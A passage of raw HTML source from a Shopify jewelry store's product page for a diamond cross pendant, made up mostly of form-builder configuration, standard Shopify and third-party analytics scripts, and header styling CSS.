Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1665.0,"currencyCode":"USD"},"product":{"title":"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain","vendor":"ASHI","id":"7016885518397","untranslatedTitle":"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain","url":"\/products\/cross-diamond-pendant-95428wfadfnpd","type":"Pendants"},"id":"40569756745789","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907"},"sku":"95428WFADFNPD","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1665.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain\",\"vendor\":\"ASHI\",\"id\":\"7016885518397\",\"untranslatedTitle\":\"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain\",\"url\":\"\/products\/cross-diamond-pendant-95428wfadfnpd\",\"type\":\"Pendants\"},\"id\":\"40569756745789\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907\"},\"sku\":\"95428WFADFNPD\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7016885518397,"gid":"gid:\/\/shopify\/Product\/7016885518397","vendor":"ASHI","type":"Pendants","handle":"cross-diamond-pendant-95428wfadfnpd","variants":[{"id":40569756745789,"price":166500,"name":"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain","public_title":null,"sku":"95428WFADFNPD"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7016885518397,"requestId":"be425fc1-4089-423a-bc49-da3f4b92138e-1768760720"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"669d6620-4d3d-4528-b641-1b593287c327"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7016885518397,"requestId":"be425fc1-4089-423a-bc49-da3f4b92138e-1768760720","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40569756745789,"productId":7016885518397,"productGid":"gid:\/\/shopify\/Product\/7016885518397","name":"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain","price":"1665.00","sku":"95428WFADFNPD","brand":"ASHI","variant":null,"category":"Pendants","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40569756745789,"productId":7016885518397,"productGid":"gid:\/\/shopify\/Product\/7016885518397","name":"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain","price":"1665.00","sku":"95428WFADFNPD","brand":"ASHI","variant":null,"category":"Pendants","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/cross-diamond-pendant-95428wfadfnpd"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="cross-diamond-pendant-95428wfadfnpd"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
